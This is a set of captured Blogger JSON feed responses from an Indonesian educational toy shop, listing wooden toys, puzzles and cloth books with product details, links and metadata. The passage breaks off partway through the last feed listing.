jQuery3600341075477488332_1765879971529({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery3600341075477488332_1765879971553&_=1765879971554
body_size: 934
content:
// API callback
jQuery3600341075477488332_1765879971553({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2132736128715870409?alt=json&callback=jQuery3600341075477488332_1765879971549&_=1765879971550
body_size: 889
content:
// API callback
jQuery3600341075477488332_1765879971549({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2132736128715870409"},"published":{"$t":"2015-08-03T21:48:00.001-07:00"},"updated":{"$t":"2025-05-18T23:24:05.746-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"buku-bantal-group-d"},{"scheme":"http://www.blogger.com/atom/ns#","term":"buku-kain-bayi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"buku-kain-islami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-3-bulan"}],"title":{"type":"text","$t":"Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan"},"summary":{"type":"text","$t":"\n\n\n\n\nProduct Details\nIsi: 6 hal isi + 2 hal sampul\nDimensi Buku: 10x6x16 cm\nBerat: 100 grams\nBahan: Polyester + Dacron\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nBuku Kain Mungil Doa Anak Muslim adalah buku cerita berukuran kecil doa-doa untuk anak muslim, seperti: doa saat masuk rumah, doa saat keluar rumah, doa setelah mimpi baik, doa setelah mimpi buruk, doa saat menjenguk orang "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2132736128715870409"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2132736128715870409"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2015\/08\/buku-bantal-bayi-doa-anak-muslim.html","title":"Buku Kain Mungil: Doa Anak Muslim Mainan Bayi 3 Bulan"}],"author":[{"name":{"$t":"indrai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13870750214249001602"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRViHTlczQifGhuJ_D4JJA4hWts6Dgz1f2I3f16pglSklCWimoffs27CqUqDXJ8oLGBESh_s_9wEF6pMJGpuo-SBTOLUKWAu9A89XB1iW0RFTsLMDrDulXJpb2Ms9U4oQ\/s220\/indrai.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzl9hPatZ6atOt4Nxyvdj0HGxomHLAWNXU9ZjWo6RnnEmBkefnzUDHjKnBe03bPudHg2nmN1RZHTMYa6fjINuj8M8g0DA2DZrdtznarIeRn3xqjMiw1__Pcw_xt8Zt6ESVSYf_mR_BKA\/s72-c-rw\/d-mungil-doa-anak-muslim.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/-/mainan-anak-3-tahun?alt=json-in-script&max-results=6&callback=jQuery3600341075477488332_1765879971577&_=1765879971578
body_size: 4327
content:
// API callback
jQuery3600341075477488332_1765879971577({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610"},"updated":{"$t":"2025-12-14T20:03:25.256-08:00"},"category":[{"term":"mainan-anak-2-tahun"},{"term":"promo"},{"term":"artikel"},{"term":"mainan-anak-3-tahun"},{"term":"mainan-anak-4-tahun"},{"term":"mainan-sni"},{"term":"buku-kain-bayi"},{"term":"puzzle"},{"term":"mainan-anak-1-tahun"},{"term":"mainan-aktivitas"},{"term":"mainan-anak-6-bulan"},{"term":"mainan-huruf-angka"},{"term":"mainan-anak-5-tahun"},{"term":"mainan-kendaraan"},{"term":"mainan-pasak"},{"term":"flashcard"},{"term":"mainan-montessori"},{"term":"mainan-terapi"},{"term":"mainan-anak-3-bulan"},{"term":"balok-pdk"},{"term":"balok-susun"},{"term":"mainan-boneka"},{"term":"boneka-tangan"},{"term":"buku-bantal-group-c"},{"term":"mainan-peraga"},{"term":"mainan-aksesoris"},{"term":"pretend-play"},{"term":"buku-kain-islami"},{"term":"mainan-maze"},{"term":"mainan-tradisional"},{"term":"mainan-meronce"},{"term":"mainan-ketangkasan"},{"term":"mainan-musik"},{"term":"mainan-sensori-integrasi"},{"term":"puzzle-3d"},{"term":"buku-bantal-group-b"},{"term":"mainan-berdiri"},{"term":"mainan-magnet"},{"term":"mainan-sortasi"},{"term":"mainan-stempel"},{"term":"buku-bantal-group-a"},{"term":"mainan-bongkar-pasang"},{"term":"mainan-menjahit"},{"term":"stacking-ring-toys"},{"term":"buku-bantal-group-d"},{"term":"mainan-impor"},{"term":"mainan-jam"},{"term":"stock-tidak-tersedia"},{"term":"teether-book"},{"term":"mainan-miniatur"},{"term":"ape-tema-keagamaan-paud"},{"term":"busy-book"},{"term":"mainan-inklusif"},{"term":"mainan-sliding-car"},{"term":"hammer-set"},{"term":"mainan-anak-6-tahun"},{"term":"mainan-memancing"},{"term":"ape-tema-diri-sendiri-paud"},{"term":"ape-tema-tanah-air-ku-paud"},{"term":"mainan-wire"},{"term":"white-board"},{"term":"mainan-lego"},{"term":"mainan-masak-masakan"},{"term":"mainan-multifungsi"},{"term":"rainbow-block"},{"term":"evamat"},{"term":"iklan-bukukain"},{"term":"loose-part"},{"term":"mainan-berhitung"},{"term":"mainan-timbangan"},{"term":"pasir-kinetik"},{"term":"soft-book"},{"term":"balok-fraksi"},{"term":"boneka-jari"},{"term":"mainan-kolase"},{"term":"mainan-matematika"},{"term":"ape-tema-kebutuhanku-paud"},{"term":"matras-alas-bermain"},{"term":"pasta-warna"},{"term":"rattle-stick"},{"term":"sound-book"},{"term":"usia-2-tahun-keatas"},{"term":"wall-sticker"}],"title":{"type":"text","$t":"SEBUTIK EDUTOYS APE PAUD TK"},"subtitle":{"type":"html","$t":"Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Montessori Wooden Toys Harga Murah Bergaransi Layanan Professional Terbaik"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/mainan-anak-3-tahun?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/search\/label\/mainan-anak-3-tahun"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/mainan-anak-3-tahun\/-\/mainan-anak-3-tahun?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"131"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6599922616123227630"},"published":{"$t":"2025-02-01T08:10:00.000-08:00"},"updated":{"$t":"2025-05-25T07:25:14.067-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-3-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"puzzle"}],"title":{"type":"text","$t":"Puzzle Angka 1-10 Keping Mainan Kayu SNI"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 10 keping\nVarian: Angka 1-10 - Angka Arab\nDimensi: 30x11x1 cm\nBerat: 250 grams\nBahan: MDF + Cat\nStock: Tersedia\nDescription  Fungsi \/ Manfaat  Cara Main\nPuzzle Angka 1-10 adalah Puzzle angka adalah mainan edukatif yang dirancang untuk membantu anak-anak belajar mengenal angka dan konsep matematika dasar. Puzzle ini biasanya terdiri dari potongan-potongan yang membentuk "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6599922616123227630\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukatif-puzzle-angka-1-10.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6599922616123227630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6599922616123227630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/02\/mainan-edukatif-puzzle-angka-1-10.html","title":"Puzzle Angka 1-10 Keping Mainan Kayu SNI"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt07Jp0WbZe-YtesEpuoA-mR7DlwUqKAJXsBKxyAtgqvQFiB96fX8UHivzjpaYU3Dh7FDm6RHp4P5T48EKXUw7xFbgZSxtmyrVUVI5e6pBXPvE9kn54BS301yoSkBv_X5B4M7aPTV0Nkmw4qsrmf-dR5g6_yI4F0Jl9OyvUcJf8Ui0GmDEJVJhti_c_lg\/s72-c\/puzzle-angka-1-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2230704869702883913"},"published":{"$t":"2025-01-29T23:26:00.000-08:00"},"updated":{"$t":"2025-05-28T20:47:33.862-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-3-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pretend-play"}],"title":{"type":"text","$t":"Buah Sayur Iris SNI Replika Buah-buahan Sayuran Kayu"},"summary":{"type":"text","$t":"\n\n\n\n\nProduct Details\u003E\nIsi: 5 pcs\nVarian: BUAH - SAYUR\nDimensi Buah\/Sayur: 15x5 cm\nDimensi Produk: 20.5x17x5.5 cm\nBerat: 250 grams\nBahan: Kayu Pinus + Velcrow\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nBuah Sayur Iris adalah mainan edukatif yang berisi aneka buah dan sayur yang dapat dilepas pasang plus tatakan dan pisau kayu untuk memotong. Dengan mainan peraga miniatur buah sayur "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2230704869702883913\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/mainan-buah-sayur-iris-potong-kayu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2230704869702883913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2230704869702883913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/mainan-buah-sayur-iris-potong-kayu.html","title":"Buah Sayur Iris SNI Replika Buah-buahan Sayuran Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8jR79XZLouY3pil_NjLKXg_dnqDm7KFNWJGnPLoAJ-vM1t2Nk5DRmljA30Lg-Hc341TnY6BSR5O95mj9Gi2vgEypCUsolFtgEor_GilNhTHZJK2sPXyCRh5DeEEi8jer1yMftX5GvuplmY2j9yEspRhqeGL34re7ywC6Y1qZeb9XeSBDx-2bjY7ve8vk\/s72-c\/buah-sayur-iris-b2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-8785704491050530915"},"published":{"$t":"2025-01-29T22:42:00.000-08:00"},"updated":{"$t":"2025-05-07T11:11:59.980-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-3-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-pasak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"}],"title":{"type":"text","$t":"Menara Kunci Lubang 5 SNI Mainan Indoor TK PAUD"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 5 pcs\nDimensi Produk: 8x8x22 cm\nBerat: 200 grams\nBahan: MDF+Pinus\nStock: Tersedia\nDescription\nMenara Kunci Lubang 5 adalah mainan kayu yang berisi 1 pasak 5 kunci dan geometri 5 warna (merah, kuning, biru, hijau, dan ungu). Dengan mainan kayu ini anak dapat bermain sambil belajar untuk mengenal bentuk geometri dan warna serta melatih kemampuan motoriknya. Mainan pasak kayu"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/8785704491050530915\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/mainan-menara-kunci-5-lubang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/8785704491050530915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/8785704491050530915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/mainan-menara-kunci-5-lubang.html","title":"Menara Kunci Lubang 5 SNI Mainan Indoor TK PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP-PbuEK0HaMh-ynkSdM2teNErLc0y7Lv69o104Z8Kv03NwHzVu7-Tdu21IyzkU0n2qzOW5NSKIvxHqF0JrdljsNqYnqdPPYYV6aTeaK0EuFT1EDKaqi468o9B7vvl0jtSl3i0OvUC8JIRxjpMSmRhN-qTxV7jOXgneHdrqvkU4JYaHCKWhxtUdszA9tE\/s72-c\/menara-kunci-lubang-5-a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5353309271634830948"},"published":{"$t":"2025-01-28T23:02:00.000-08:00"},"updated":{"$t":"2025-05-28T20:48:15.492-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-3-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"puzzle"}],"title":{"type":"text","$t":"Puzzle Metamorfosis 4 Lapis SNI Mainan Kayu"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nVarian: Metamorfosis Katak, Metamorfosis, Kupu-kupu, Pertumbuhan Ayam\nIsi: 4 Lapis + 12 keping\nDimensi: 18x18x2 cm\nBerat: 500 grams\nBahan: MDF + Cat\nStock: Tersedia\nDescription\nPuzzle Metamorfosis adalah jenis puzzle yang menggambarkan tahapan perubahan bentuk atau siklus hidup suatu makhluk hidup, seperti katak, kupu-kupu, atau capung. Anak bisa bermain sambil belajar mengenal"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/5353309271634830948\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/puzzle-metamorfosis-katak-kupu-kupu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5353309271634830948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5353309271634830948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/puzzle-metamorfosis-katak-kupu-kupu.html","title":"Puzzle Metamorfosis 4 Lapis SNI Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/puzzle-metamorfosis-katak-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5380631483990632628"},"published":{"$t":"2025-01-28T16:18:00.000-08:00"},"updated":{"$t":"2025-05-28T20:50:21.036-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-3-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"}],"title":{"type":"text","$t":"Balok Susun Kapal SNI Replika Kendaraan Kayu PAUD"},"summary":{"type":"text","$t":"\n\n \n\n\nProduct Details\nVarian: Kapal, Boat, Cargo\nDimensi: 26x10x8 cm\nBerat: 550 grams\nBahan: MDF+Pinus\nStock: Tersedia\nBalok Kapal adalah jenis mainan konstruksi yang memungkinkan anak-anak untuk membangun kapal-kapalan mini dari berbagai bentuk dan ukuran. Mainan ini sangat populer karena menggabungkan unsur kreativitas, imajinasi, dan pembelajaran.\nMengapa Mainan Balok Kapal Disukai Anak-Anak?\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/5380631483990632628\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/01\/mainan-kayu-balok-kapal-boat-kargo-pesiar.html#comment-form","title":"0 